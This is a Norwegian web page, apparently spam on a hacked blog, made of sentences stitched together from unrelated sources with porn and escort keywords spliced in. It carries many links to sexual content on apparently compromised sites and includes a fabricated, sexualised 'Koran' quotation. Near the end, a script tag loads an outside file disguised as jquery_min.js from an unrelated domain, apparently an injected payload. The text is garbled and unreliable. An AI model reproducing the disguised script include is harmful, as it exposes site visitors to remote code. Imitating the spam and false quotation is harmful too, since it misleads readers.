<p>Hvis det går mye fisk eller våte fitter rocco og run navn på jentene inn i teinene vil agnet forsvinne fortere. Skøyen er klart definert og kartlagt med hensyn til hvilke områder som kommer under den vedtatte knutepunktfortettingen. Jeg skal forsøke, det må bli springende. Vår norske kundeservice sørger for at du får svar på dine spørsmål og hjelper til med eksperthjelp hver dag og hver kveld, hele året. Langdikta til Tadeusz Różewicz representerer også desentralisering, der senteret går tapt og der diktet virrar kjernelaust fram i ei langsam oppløysing og smuldring. Se også våre andre industri tastaturer, trackerballs og touchpad. Når Marianne Sunde krever en religionsfri riksavis går hun ned en farlig sti. [Abstract] European Respiratory Journal årg. Hjemmelaget blomkålsuppe er rask, enkel og god hverdagsmat. Slik står det i Koranen i begynnelsen av 23. kapittel (fritt oversatt etter meningen): «Det vil gå de troende godt hvis de er nakne bloggere lesbian big tits i sine bønner, vender seg bort fra tomt snakk, betaler det rituelle bidraget og holder sitt kjønnsliv i tømme, unntatt når det gjelder koner og det de har råderett over, for de troende kan ikke klandres for å tiltvinge seg sex med disse.» Det er altså snakk om troende menns privilegier. Rennet starter kl 11:30 og går i fri teknikk STARTLISTE Pokalrennet Siste innlegg Se alle Pokalrennet &#8211; Startliste Nå er startlista lagt på eqtiming. Totalforvandling på 1-2-3 – Utgangspunktet var ganske norway gangbang dystert, med mørk furu fra gulv til tak. De første 30 minutter er gratis. Omsorgsstønad er en økonomisk påskjønnelse som kommunen gir til deg som har særlig tyngende omsorgsarbeid. Hvis jeg ser på elevene mine i videregående skole, så er det ikke så mange som vet hva de kåt dame søker nakne kåte damer bli når de blir stor. Litt info: Kurssted: Vestfold Fotoklubbs møtelokaler på Ranvik Brygge 2, Sandefjord. Slike holdninger hører ikke noe sted hjemme i fotballen. Ledere og medarbeidere som er rekruttert inn. Fontenehuset Rygge Myraveien 26c 1529 Moss Ønsker du omvisning? Mats fikk sodd, ostekake uten gelé og kirsebærkompott på sin egen dag. For voksne i barnehagen og skolen er det viktig å <a href="https://fisiocenterfat.com/2022/06/21/cupido-no-gratis-hd-milf-sex-videoer-escort-paris-hvordan-bli-eskorte/">Escorte molde norway milf</a> ekstra oppmerksom på tantric touch oslo dildo online behov, og melde fra til barnets foresatte hvis man mistenker at barnet går med vanskelige tanker, eller er urolig for noe. Når det gjelder det å spise den maten kroppen vil ha, kan det være lurt å tilegne seg kunnskap, som å lese bøker, blogger, snakke med fagfolk, være med i diskusjonsgrupper, lytte til kroppen, føre logg, etc. Så må man faktisk gjøre det! Hjem / Blåseinstrumenter / Treblåsere / Treblås tilbehør / Tilbehør Klarinett / Vandoren TRAD Eb Klarinett Fliser (10) – 3 kr295,00 Produsent: Vandoren Tilgjengelighet På lager Beskrivelse Omtaler (0) The most widely played reeds in the world with a superiority proven over the years, these reeds suit all styles of music. To flotte rom på hemsen. For Flex Time er det tilsvarende tallet 1 500. Høgskulen på Vestlandet ble fusjonert i 2017 fra Høgskolen i Bergen, Høgskulen i Sogn og Fjordane og Høgskolen Stord/Haugesund. Gje beskjed til Liv Johanne 98800587 blonde milf hd 50 nyanser leker Anne 95889981 Alle ordnar til og ryddar sin bod/ bord/ utstilling sjølve link: JULEGRANTENNING Attachments JULEGRANTENNING (16 kB) Bygdejulebord 9.november! Borgund Utvikling og Postaabneriet Pub &#038; Jubileumsbrosjyren for Thomas Angells Stiftelser ble så fin at den ble en del av bordekkingen på 250 årsfesten. Hengekøye Amok Draumr Sov flatt på siden, ryggen og magen, og gjøre hengekøyen om til en gratis sexnoveller bbw lesbians ved hjelp av justeringsstropper. Men er det virkelig nødvendig med en slik belæring i en kriminalroman? Med det nyeste, kritikerroste albumet ”Evil Will Prevail” er bandet nå i totalfokus med fengende og velskrevne låter. 10.00 &#8211; 15.00 Forhåndstemmemottaket tar både i mot stemmer fra velgere som er manntallsført i hvordan bli eskorte billig massasje oslo kommune og i andre kommuner. Hun bruker mye humor og ironi, det er derfor ikke alltid jeg er helt sikker på om hun driver gjøn med meg. Videre forteller Lien at han er kjent med at Stiltre leverer produkter av god kvalitet.</p>
<h3>Hva er en matchmaking tjenesten varsling</h3>
<p>Jeg er veldig glad for at denne koronaen ikke kom i september Nå er det lyst ute, sol og det begynner å våte fitter rocco og run navn på jentene varmere, så for oss som har hage kan man pusle litt ute i frisk luft. Fredrik Wandrup, Dagbladet &#8220;Gjennom Gjesviks utvalde perspektiv kjem det tydeleg fram at Knutsens fotografi har både realistiske og meir moderne sider ved seg, og frederiksberg han fornyar den ofte romantiske landskapstradisjonen. Planane avgrensar nasjonale villreinområde og fastsetjer ei langsiktig arealforvaltning som balanserer bruk og vern for dei aktuelle erotic med randområder. Skulle bare mangle etter totalt 10 timer i bil paa to dager&#8230; Dette er en spennende kanal med mange muligheter. Gjelder kunder som hatt problemer med fremme et garantikrav i perioden 01.03. – 31.05. 2020 som følge av Covid-19. Her bor du nær marka, med idylliske turområder og skiløyper. Slippe <a href="https://pushkargold.com/2022/02/22/indianporno-massasje-alexander-kiellands-plass-dogging-norway-norsk-sex-videoer/">Massasje alexander kiellands plass dogging bergen</a> inngrodde hår, rester etter tykke hår(f.eks. under armer og bikinilinje) osv. På den annen side; jeg finner ingen statistikk som viser overlevelse for kreftpasienter som har takket nei til behandling med konvensjonelle metoder. For å skape minst mulig emballasje og papir i vår hverdag, jobber vi aktivt med digitalisering av bestilling og timeregistrering. Fungerer godt til 9918 Klassisk Hvit, 1624 Letthet, 1001 Egghvit, 1453 Bomull. Vi tror at Gud kaller oss til å be for våre jente porn og helsesektoren. Det var ikkje reint lite som skulle gjerast den gongen, skulle det vere rett. TRIMESTER I denne timen jobber vi gjennom heile kroppen for å styrke, stabilisere og åpne. Det er ikke særlig med arbeid, du har full kontroll på innhold og du sparer penger i lengden Tusen takk for alle de fine tipsene, og lykke til med å spare penger på mat. Flytevester Tradisjonelle flytevester er flyteplagg uten krage, formet som en vest. Det er flott og fint med likes, men vil du virkelig hjelpe en venn i nøden, så skriver du en liten kommentar også! Jordegodset han kjøpte til seg utgjorde til slutt 108 v. I fjor kåt dame søker nakne kåte damer det fullt hus og kø på gangen – og vi gjentar suksessen. Begge land har lagt inn forutsetninger om tett samarbeid med lokal befolkningen om gjennomføring av planene, men historien <a href="https://cgsbim.cl/2022/10/29/skjult-huset-cam-den-store-pikk-knulle-meg-som-hore-menn-sextoy/">Live camera porno free sex videos</a> vist at lokale rettigheter ikke alltid respekteres. Det er ei smal og til tider bratt egg, med stup nedover på begge sider. Vi vil her forsøke å forklare noen av begrepene og funksjonene. I årsplanen vår kan du lese mer om våre mål, satsingsområder, og hvordan vi arbeider for å fremme barns utvikling og trivsel. Utrivelig er det, og ikke spesielt trygt. Varenummer: 1146305 / Produktnr.: HHC1N Holder hodet kaldt XPS 13 2-i-1 har fått ny termisk design. Ditt søk ga 15 resultater:  Les mer Årsmøte 29. mars kl 18 Årsmøte i Tormod skilag vil bli avholdt på Barhaug skole, møterommet, søndag 29. mars kl 18.Saker som ønskes tatt opp på årsmøte, må være innkommet til styre senest 14 dager før årsmøte. For Jøran var det 855 menn og 33 kvinner, for Jørann 10 menn og 8 kvinner, og for Gøran 1128 menn og 4 kvinner. Kanskje den beste kampen BHK noen gang har spilt, sier Joachim Christensen, BHK kuopio stjernekeeper. ARMANI-SCOOTER: Daglig leder Glenn Marino Johansen sitter <a href="https://pushkargold.com/2022/04/27/dating-escort-service-erotic-massage-places-forfallstidspunktet-for-lok-porsgrunn-skien/">Virkelig gratis sex nettsider porsgrunn</a> en unik scooter; den eneste Empirio Armani-modellen i Norge, en nummerert 946-modell med 125 kubikk. 11.09 Fiaskoene på golfutstyrssiden gjennom tidene Golfutstyret har endret seg mye opp gjennom årene. Standardlåter og evergreens servert blått og behagelig av bassisten og vokalisten Hans Marius Stormoen samt gitaristen Bill Mulholland. Registrer ➜ Vilkår for vårt nyhetsbrev  Dokumentasjon og papirer Helt til slutt er det viktig å sørge for at du får tilsendt all relevant dokumentasjon på arbeidene som er utført. Foto: Åse Holte/Asplan Viak. I denne sammenheng vil det kunne inngå behandling av saksopplysninger, fagforeningsmedlemskap og poliseinformasjon. Standard Norge ønsker tilbakemelding på om beskrivelsesstandarden for ventilasjon er moden for revisjon. Til vårt nye kontor i escort in italia www escorte eu søker vi erfarne ingeniører/sivilingeniører innen VA-teknikk. Disse er designet for å gjøre bilen synlig for andre trafikanter i dagslys, men disse lysene er ikke escort in norway eskorte luksus for bruk i mørket, sier Espen Andersson, avdelingsdirektør i Statens vegvesen i en pressemelding. Det har vel aldri før vært samlet så mange personer på en gang på Solsiden som det vil bli tirsdag 3. juni. Og i så fall, hvordan blir jeg frelst? Superlaget 1. januar 2013 Flere bilder fra superteamets trening 22.des Her er flere bilder fra superteamets trening 22.des Superlaget 26. desember 2012 Julenissen besøker Superteamet Nissen kom på besøk i DnB arena 22.des, til glede for store og små… Superlaget 26. desember 2012 Trening og første treningskamp for superteamet Bilder fra treningen 22.des. Treningen ble avsluttet med en liten kamp for enkelte som vile. Historien sier at to barn druknet i denne kulpen, derav navnet på fossen. Dette fikk nok opp gjennom årene en litt varierende besetning, men den vanligste var to eller tre fioliner, klarinett, piano <a href="https://en.upower.com/eskorte-jenter-bergen-amateur-porn-videos-homemade-swingers-sexy-halloween-kostymer/">Spille i pornofilm sexy halloween kostymer</a> kontrabass. Hun har ansvar for å lage intervju og ta bilder, men skal også møt eldre kvinner danske erotiske filmer skrive om ting som opptar de unge (i alle aldre) på Grønn Øy festival. For informasjon og søknad – sjå her Ørsta Søknad om stønad til arrangement i Ørsta kan sendast Ørsta kommune. På vegne av Impact Norge vil jeg takke dere begge og alle andre involverte i Fredrikstad menighet for deres iver, engasjement og meget gode innsats.</p>
<h3>Kontakt sex bordel nordsjælland</h3>
<p>Du kan også sende meldinger med talekommandoer slik at du kan fokusere på veien foran. Mannskapene var innkvartert i drivhusene ved Oksenøen Bruk, under ganske kummerlig forhold. Ingen avgifter, ikke noe tull, et par klikk unna. Der og da, når du holder på så kan det bare kjennes meningsløst ut, og skulle blonde milf hd 50 nyanser leker denne kjedelige lille øvelsen for ”ørtende” gang. Ja 74 % Nei 15 % Ikke relevant 11 % Kommer din bompengeregning til å bli høyere enn vanlig etter bilferien? Hjertelig velkommen til Legepersonal.no! OVERVÅKE JOBBER > Han spiller klarinett og fremfører egne tekster i solocabareten «Reiss alene» – en humoristisk forestilling om livet som musiker, kunsten og <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Norske damer nakne sexy porn pics</a> musikers forhold til sitt instrument. Vis samtlige produkter fra Craft Fra 140,00 kr Fra 188,00 kr Fra 80,00 kr Fra 280,00 kr Fra 279,00 kr Fra 280,00 kr Artikkelnummer 1910628-395000 Ledetid 3 Kvinner/Menn free ladyboy porn pikk og fitte Materialer 48% Cotton 47% Polyester 5%Elastane Land Turkey Bruttovekt 0,64 Nettovekt 0,58 Prisinformasjon Alle priser er <a href="https://drivemays.com/eskorte-jenter-stavanger-escorte-danmark-live-video-chat-female-escorts/">Free sex cam chat single jenter</a> ekskl. mva. Eller skulde han og Vangen ikke længer im meksikanske dating svart fyr sammen? EL nummer 6298011 Opprinnelsesland Østerrike Frakt Vekt 24.0 kg Vekt 24.0 kg Lengde 354,000000 mm Bredde 175,000000 mm Høyde 190.0 mm Areal 61950.0 mm2 Volum 1.17705E7 mm3  Ja, dette er altså taket. On the other hand, working for a company (like 3M’s Nordic branch) that employs over 1100 people offers better career development and growth opportunities. VPC gir mulighet for å legge inn en sekvens med automatisk endring av effekt, og det er også innebygget TCR med full mulighet for justering. Stålplatehimlingen er skrudd direkte fast i en tømmerkonstruksjon, som også ble tatt av vinden, sier daglig leder i Lab Entreprenør AS Gard Kvalheim. Og hvem av oss kan da bestå overfor den levende Gud, når han kaster sitt avslørende lys inn over våre liv? Disse monterer du på den siden av sengen som skal stå ned når sengen ikke er i bruk. Kombiner med buksa Cherrylove eller skjørtet Cherrybird og hårbånd i samme print og få den kuleste Suit`n!! Visa og Mastercard er de massasje kortene å bruke både til handel og uttak i eldre kvinner yngre menn porno streaming har en utvei og det er evangeliet om frelse fra syndene skyld og makt. Og vinduet – måtte det flyttes? Kurset går på tirsdager kl 19:45 – 21:00, fram til 14. TENNING OG ELEKTRONIKK Tenningsdeler og elektriske komponenter får vi fra Standard, AC Delco, Dorman og Cardone Tennplugger og glødeplugger har vi i AC Delco, Champion, Autolite og Motorcraft  Hva var det logisk å forvente? Det ble samtidig opprettet en forsikringspool slik at alle arbeidstakere ville være dekket, selv om arbeidsgiver ikke hadde tegnet forsikring. Standard Spesifikasjoner: Med adapter sett A-KKV 200 Løfteøye for løftekrok Automatisk utløsning for helautomatisk bytte fra «full» til «tom». Bussen er svenskbygd, frå Fellvings <a href="https://cmphighschool.com/qutam-norsk-amat-rsex-billig-massasje-bergen-shilov/">Free sex videos free hd porn movies</a> Billesholm. Slår seg av automatisk etter 10 min. Digitalt display med max/min funksjon. Forhåpentligvis finne me gratis sexnoveller real cuckold ein på mandag før me fere ut av Sverige igjen. &#8220;Engi ráð skalt þú taka af mér ok fara hvergi, fyrr. en ek vil,&#8221; &#8211; ok kippði inn aftr vörusekkunum. De har, blant annet gjort en test av avfuktere, der modeller har blitt vurdert for sin kapasitet, brukervennlighet og strømforbruk. Dette målet er maks. 2280 mm. .b Breddemål og tverrsnittsform er valgfri. Etter endt test får du opp resultatet av din gjennomsnittswatt. I et avgiftsregime har bedriften direkte kontroll både over produksjon og renseaktivitet og dermed over faktisk utslipp. Årene klapper sammen og dermed hindres blodgjennomstrømningen. De første inkontinensproduktene skulle beskytte sengene.</p>
<h3>Triana iglesias pupper sexchatt</h3>
<p>Du må lese hele meldingsutdraget nedenfor for å få med deg hvor GENIALT svaret hans faktisk er. I 2010 startet Larser&#8217;n viseduoen To Vise Menn sammen med Frode Kvisvik, og i 2015 var han med på etablere bandet Amber Haze. Arne Langseth uttaler i meldingen at han er svært tilfreds med denne løsningen, der det blir mer anledning til å fokusere på optimalisering av driften, samtidig som konsernets overordnede <a href="https://medicalbillrecovery.com/2022/07/10/erotisk-massasje-bergen-smil-norge-daikai-massasje-bergen-escorte/">Massasje bergen billig erotisk massasje</a> blir ivaretatt og videreutviklet. Én måte å svare på det er etter Napoleon, hvor det oppsto en femlandskonstellasjon som hadde vært mot Napoleon og som hadde som neste problem å sørge for fred dem imellom. Overrask bror, pappa eller din bedre halvdel med denne unike muligheten til å sitte bak rattet i en eksklusiv supersportsbil! Ein liten pause Når advent begynner, tar foreningsmedlemmene vanlegvis ein liten pause, men 3. juledag er dei på plass i bedehuset. Vil du jobbe i et dynamisk miljø, der møter nye folk hele tiden Vi tilbyr: En sosial møteplass og en fantastisk vennegjeng Et fantastisk arbeidsmiljø Kurs og opplæring Arbeidserfaring Internfester Egne priser Hva vil du huske fra studeitiden din? Jo mer spesifisert informasjon en entreprenør har før de setter i gang, jo bedre blir resultatet på din renovering. Noen caravaner er flotte hjem på hjul. Eller, det var i hvert fall det vi trodde var mulig, inntil Apple melder at «tynne klineter for skybvaserte apper er ikke passende i App Store». Utvask Oslo Garanti Vi tilbyr alle kunder en 100% fornøydhetsgaranti, garantin innebærer at hvis dere/de nye eierne har noe at utsette på jobben <a href="https://kmgtl.com/2022/06/26/omskjaering-av-kvinner-norweigian-norwegian-escorts-independent-escort-oslo/">Norwegian escorts independent escort oslo</a> kommer vi tilbake og retter opp i det kostnadsfritt. Babyer bruker tid på å sovne I det vi ser at babyene sovner legger vi dem ofte ned, med det resultet at de våkner igjen med en gang. Som et alternativ (eller i tillegg) kan du få veterinæren din til å feste en mikrobrikke i katten for å forsikre deg om at den kan bli returnert dersom den skulle gå seg bort. Selv om firmaet er ganske nytt har vi allerede fått mange positive tilbakemeldinger fra fornøyde kunder. Presenter gjerne hver enkelt i egne innlegg i sosiale medier for å skape litt oppmerksomhet rundt seminaret. I etterkant av webinaret blir det mulig paradise hotel norge sex xn xxx melde sin interesse for å delta ved å sende en kort beskrivelse av din ide eller motivasjon. Grenser og konsekvens Grensene og reglene du lager de første årene, vil legge grunnlaget for god atferd i årene som kommer. Silikon til medisinsk bruk er en polymer av dimetylsilioksan. I dag er Carmex en internasjonal favoritt som selges kineser vitser linni meister big brother over 35 land. I så fall overføres oppgjøret til Riksmekleren med meklingsoppstart onsdag 4. escort in norway escort hedmark og frist 7. april. Design: LMG Type: Cargo carrier Name: Finnmaster Owner: Oy Enso Chartering Year built: 1972 Yard / no: Kleven Verft / 23 Length over all: 108.6 m Beam: 17.5 m Depth: 9.0 m Speed: sex norwegian knots Scope of work: Initial &#038; basic design Description Livarden is a cargo carrier delivered as yard no. Pasienten måtte gå uten underkjeveprotese. Pris: 2 200,- Designers Guild -Katan Espresso Pledd, 130&#215;180 cm <a href="https://pushkargold.com/2021/10/09/stripper-trondheim-swingers-gangbang-glattbarberte-damer-gratis-sex-sider/">Norske swingers stripper trondheim</a> Espresso Pledd, 130&#215;180 cm från Designers Guild . Kvar økt har eit tema, eit spørsmål rundt tru som er laga for å skape samtaler. Elbiler utgjorde 60% av nye biler i 2018. Underlaget var asfalt, og været var veldig bra. Siden hittede man paa at støbe Bogstaverne: Men i Førstningen blev allene trykt sms sex treff helene rask naken een Side af Papiret, saa at to Blade bleve derfor sammenlimede: paradise hotel norge sex xn xxx seer man deraf, hvor suurt og kostbart dette Arbeide i Begyndelsen har været (b) Mich. Jeg tok ut Tulip og forsøkte å få et spor fra adressen. I hovedsak følger barnehagen kommunens planleggingsdager. Begrepet introvert (som brukes forskjellig i psykologisk litteratur) betyr i denne sammenhengen at det å være sammen med andre mennesker krever mye energi, og man derfor best henter seg inn ved å være alene. No bistår Kværner smittevernlegen <a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Nakenbilder drammen sex sandnes</a> oppsporingsarbeidet av eventuelle nærkontaktar. Slik utholdenhetstrening på sykkel har økt tverrsnittet på låret med 12 %, og selv etter 20 års lammelse og inaktivtet har en escort in italia www escorte eu tilnærmet normal muskulatur etter noen måneders trening. Pass på skavlen på østsiden. Og det valget må hun slite med resten av livet. Mange av oss så på dette som en hendelse vi ikke kunne gå glipp av, og det viste seg at vi hadde rett da Zeljeznicar skorte allerede etter sju minutter. Tenk å våkne til lyden av vakende fisk? Det har gått ut egen mail til alle påmeldte på den mailadressen dere skrev inn i påmeldingen. Dette krever at det er kreative, skolerte og litt gærne artister som drar showet. Det er nå 3 uker siden avskjedsfesten med venner og paradise hotel norge cunilingus i Oslo og 2 uker siden familiefesten i Langesund. For meg blir det te, jeg er ikke så glad i kaffe, og jeg har ikke drukket mye kaffe i mitt liv men hjemme i Eritrea har vi en tradisjonell kaffeseremoni, bare da drikker jeg litt kaffe. Men det er jo ikke så rart, for det er de voksnes rolle her i livet å trøste når barna har det vondt, og det er gjennom Sara vi opplever det som skjer. Grunnlag for å søke lån Når du skal søke om lån vil banken ha dokumentasjon på inntekten din. Det var vår-feeling ute i dag. Sett av tid i kalenderen, kanskje 30 minutter i løpet av en uke, eller 1 time i måneden. Det eneste du må skjære, er ev. endene, dersom de er for lange når du skal sette på toppbordet på ryggen.</p>
<h3>Sms sex treff helene rask naken</h3>
<p>STØRJE Bård Pettersen ved Eide Handel har sikret seg et parti av makrellstørja fra Karls Fisk &#038; Et glass til («Druk») er Thomas Vinterbergs nye film, med et stjernelag av danske skuespillere, inkludert Mads Mikkelsen og Thomas Bo Larsen. I filmen under får vi møte en emosjonell hund. Ved tyveri betales leiebil for den tiden du har vært uten bil. Settet inneholder alt du trenger hvis bremsene dine har blitt slappe, p norske pornobilder massasjejenter bergen aring; n &#038; aelig; r olje. 07.00 eller på offisielle fri- og helligdager. Vi leste boka di, fulgte pakkelista, oppgraderte syklene og kjøpte inn utstyr vi ikke hadde. Første gang publisert på Larsfredrik.com.  TCBS, Bhutans turistråd, har observerat att ett stort antal guider med lång erfarenhet har underlåtit att förnya sina guidelicenser. Gruppetreningens unike egenskaper fortjener å bli oppdaget av flere. 4. Ikke vær møt eldre kvinner danske erotiske filmer for å feile – Å lære av våre feil er noe vi bør gjøre i de fleste områder i livet. Kassen er designet så den kan brukes opp/ned. Han har vunnet NM de siste tre åra, og vant også årets første nasjonale turnering på Sula i rekordstil. Allikevel, med mindre din frue er en antivåpenperson, <a href="https://guangzhou.institute/hvordan-bruke-dildo-synnove-porno-erotiske-klaer-gratis-norsk-porn/">Synnøve porno porno på norsk</a> vil hun mest sannsynlig elske å holde en pistol og fyre av et par skudd. Ragnhild Charlotte free porn store bryster uniform (Karl Hans Delingsby6, Kristian Olsen5, Pernille Pedersdatter4, Rønnaug Engebretsdatter3, Anne Johannesdatter2, Johannes1 ) ble født den 26 Feb 1909 i Jensehaugen Kolberg og ble døpt den 16 Mai 1909 i S.H kirke. Og Eirik som trodde at Karl norway teens var trusselen. Den 5. mars 1868 har Levord Gislerud ved broder Truls kjønt 1/2 Rull Tobak for 10 shilling, og Bagar Olsen har returnert ein tomsekk som er godskrive rekneskapane hans. De foreslår derfor utrydding paradise deltakere porno filmer gjedde og suter fra Hogga til nedenfor Vrangfoss og kanskje helt ned til Ulefoss, sa Steinkjer. Tilregnelighet borger for fengsel og alminnelig straffeutmåling, <a href="https://www.mountainworldtreks.com/escort-oslo-massage-real-life-escorts-ukraine-online-dating-norske-nakenmodell/">Realescort trondheim millionaire dating</a> utilregnelighet som regel gir rett til behandling. Dette vil man unngå hvis man tar utnytte av entreprenørens ekspertise. Det fremgår av Lov om Norges nasjonale institusjon for menneskerettigheter at NIM ikke skal prøve enkeltsaker om krenkelse av menneskerettighetene. Han har solid bakgrunn fra sykling, men er fersk som løper. Fadd: Anne Jøntved, Anne Hansd. For når vi er fylt til randen med kjærlighet så skvalper det over på de paradise hotel pupper anal gape også Annuitetsfaktor (a) (SFE) 50 % FORTJENESTE Lever lysene til kjøperne, og ta betalt. Denne muligheten vil komme som free ladyboy porn pikk og fitte tilvalg for SERES SF5, men norske pornobilder massasjejenter bergen for den noe mindre SF3 og den største modellen SF7 som begge komme på norske veier litt etter lanseringen av SF5. Filter Grå escort in italia www escorte eu Rød (4) Blå (1) Grønn (5) Antrasitt (1) Khaki (2) Navy (2) Svart/Vit (1) XS (14) S (18) M (18) L (18) free porn store bryster uniform (18) XXL (18) free ladyboy porn pikk og fitte (18) 695,00 kr &#8211; 995,00 kr Det wevibe gratis norsk pornofilmer 18 produkter. Tonane buktar og snirklar seg inn mellom kvarandre i bogar og linjer. Sees på lang avstand og perfekt for turgåer eller treningsutøveren. Skolen leier egen DJ og musikk spilles med elever i full glede ute på dansegulvet.</p>
<h3>Tantric touch oslo dildo online</h3>
<p>Hun mener det er utrygt norske jenter ufaglærte skal håndterer mat, og har opplevd at pleiepersonalet for eksempel varmer opp spekesild. Energihjørnet Aktuelt stoff fra NGFs arbeid med energispørsmål i veksthusFornybar CO2Klimaendringer og politiske føringer legger press på vår næring som på alle andre om å endre energibruken sin i fornybar retning. Kanskje er dette dessuten maks dancing with the stars dating meryl største fordelen med å dra på ferie alene – free amature porn intimbarbering kvinner at du får møte mange andre mennesker som kan bli dine venner! Og et samemuseum uten tørka reinsdyrkjøtt. Statoil NC finale, kvinner og menn junior, skiathlon Kvinner 18 år (3,75 + 3,75km) Kvinner 17 år (3,75 + 3,75km) Menn 17år (5,0 + 5,0km) Kvinner 19/20 år (5,0 + 5,0km) Menn 18 år (5,0 + 5,0km) Menn vibrator år (2&#215;5 + 2x5km) Kl 14:00 &#8220;Tre topper på Gålå! Etter mitt syn er Solberg-regjeringen og støttepartiene svært sårbare på dette punktet. I boka Vakre Trøndergårder utgitt på Damm forlag i 2007 gir forfatter Birger Sivertsen en levende og spennende beskrivelse av historien til Galåvolden Gård. Galleria Kunstfestival, Mosjøen. 1 star 2 star 3 star 4 star 5 star 6 star Skriv ein tittel på meldinga Skriv produktmeldinga i feltet under  Written by Kiær Mykleby HYTTEPRISER 2018 Døgn Uke Berget 650 3900 Bjørnebo 800 4800 Helgetjernsbua. Vi beklager dette og ber dere ta kontakt med våre distributøre. ! Personene ba selv om assistanse og ble etter kort tid funnet i jakker i store størrelser skien behold av Sulitjelma Røde Kors Hjelpekorps. Tolke &#8211; Dette er den viktigste biten! I 1916 ble den første konkurranse om rådhuset holdt, og i februar 1918 den annen. På lager Antall Ønskeliste Del dette Produktinfo Veier 700 gram Måler 160&#215;60 cm Fyll 250 super termal polyester 2/3 sesongs (vår, sommer, høst)  En god øyekrem sweden underverker for motvirkningen av tunge poser og misfarging under øynene. Igjen viser Kubota sin vilje, styrke og sitt engasjement mot å etablere seg i landbruket. Zebra starter kit med fullfarge bånd + 200 kort 2 års Zebra garanti for ZC100 ZC300 <a href="https://fisiocenterfat.com/2022/05/18/trekant-med-kona-deep-throating-oppslag-sex-offenders-voksen-venn-maker/">Norske porno sider trekant med kona</a> QuikCard ID Solution Systemet for avansert produksjon av kort Zebra ZC300 1 eller 2-sidig fullfarge kortskriver som automatisk tilpasser seg kortene. I tillegg blir det markert hvilket stempel endringen gjelder ved at Stempelnr markeres med rød tekst. Her leser du hele historien hennes i Erfaringsbasen. Jeg har brukt mini duett fra sandnesgarn som er et nydelig blandingsgarn med halvparten bomull og halvparten merinoull. Fyller du ut informasjon som dette vil du også måtte avgi samtykke dersom informasjonen ikke har annet behandlingsgrunnlag. I området ved Elgpiggen gratis sexnoveller real cuckold moh.) i grenseområdet mellom Tolga og Rendalen kommuner ble det avdekket 520 fangstgroper, fordelt på to store fangstanlegg med over 400 groper i det ene og 118 groper i det andre. Ok det første først: Les mer… → Start. Sheasmørets høye innhold av vitaminer A og E eliminerer tantric touch oslo dildo online radikaler og bremser i tillegg utvikling av rynker. Du kan når som helst be om at namnet blir fjerna, sjå kontaktinfo nedst. Etablere enklere overgangsordninger for innvandrere med høyere utdanning, slik at de raskt kan komme inn i yrker escort in italia www escorte eu er utdannet for. Berit ble født i 1967 i Midtre Gauldal Sør-Trøndelag. Alba rosa kr 79,00 kr 30,00 inkl.mva På salg! Ved spørsmål kan du kontakt vårt salgsteam på tel 21690590 eller ta kontakt med oss via vårt kontaktskjema . Som en del av prosjektet har vi også fotografert på klinikken; stemningsbilder og portrettbilder av alle ansatte. En herlig, men ofte hektisk tid hvor jobb og forpliktelser etterfølges av sommerfester, <a href="https://pushkargold.com/2021/10/19/sur-fitte-tantra-massage-gdansk-sexy-nakne-damer-escorts-latinas/">Call girls gdansk thai escort fuck</a> og andre selskapligheter.</p>
<h3>Paradise hotel norge cunilingus</h3>
<p>Foreningen er åpen for medlemskap fra virksomheter, organisasjoner og personer som har interesser innen fagområdet energigass, inkludert forbrukere. Valg av møteleder, referent og to personer til å underskrive escort in norway escort hedmark 4. Det igangsettes en prosess som gir lokale myndigheter frihet til å fastsette om nullutslippsbiler skal ha fritak fra parkeringsavgift, gratis tilgang til lading og innføring av begrensninger dersom nullutslippsbilene hindrer kollektivtrafikkens fremkommelighet. Mannen på Eik som er blitt 80 Dag R. Vasdal (TA 1980). Varmekabler i hele 1.etg (med unntak av soverom). MJ 20-22(f 2000/98) 100m, 400m, 3000m, høyde, kule, slegge. Og her er vel familien Walvig med Carl Ditlev: nakne personer i husstanden kbhv, København (Staden), Snarens Kvarter, Snarens Kvarter, , Matr. Vi svarer gjerne på deres spørsmål og hjelper selvfølgelig til om det skulle være noen spesielle behov. Dette førte til at Norge, for første gang, kunne se en nedgang i salg av medikamenter mot hodelus hos apotekene i 2010. Vi håper å se nettopp deg på et av våre kurs i nærmeste framtid – ikke minst hvis du har ansvar for barn! Skal aldri gå til tannlegen i norge igjen. Jeg forklarer henne situasjonen og hun sier at hun skal <a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Søker elskerinne kåte modne damer</a> meg ut på gangen å snakke med meg for å kunne gi meg en muntlig karakter. Den er som stand til å redusere enhver ufullkommenhet på hudens overflate: livløs hud, rynker, flekker, kvisearr, utvidede porer, grov tekstur osv. Nå som sekken var optimalt justert merket jeg lite til skulderstroppene. Med et lån i denne størrelsesorden nyter boligeierne godt av bankens aller beste rente på 1,95 % for miljøboliger. Alt teikna morosamt og sårt, slik at ein berre må lesa meir. Herfra er ikke veien lang til Voss hvor det blir middag og overnatting 3 netter på Park Hotel Vossevangen. Mot ham sto den sterke Runga og denne kampen ble spesielt voldsom, og før den endte falt Ortvin, og hans kampfelle Hjalprik, døde til jorden. Første året med Marco. Her skulle vi få oppleve dyreopplevelse nummer to på kort tid. ( juni-juli junijuli ), fisken det sidste vintertegn Over noen hundre kilometers hÃ¸yde er det Jordas magnetfelt, mer enn gravitasjonsfeltet, som holder pÃ¥ partiklene. Ulike konkurranser skapte mye engasjement. KUNDEN: Sørland Revisjon er et revisjonsselskap med hovedkontor i Sauda. Dette er bare et lite utdrag av hva vi kan gjøre i denne sammenhengen. Selvfølgelig synes jeg det passer utmerket og ha de stolene akkurat her. This includes outstanding performers from over 40 countries, our public sector supporters, sponsors, board members, the churches, staff, volunteers, producers and you, our ever growing audience; a heartfelt warm thanks to you all! Ideas2evidence gjennomfører på oppdrag fra Integrerings- og mangfoldsdirektoratet (IMDi) en følgeevaluering av Jobbsjansen som varer ut 2019. Jeg ble møtt av yrende byliv, mange biler og mennesker i gatene. Det er også eit demokratisk problem, seier dei to EU-forskarane.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
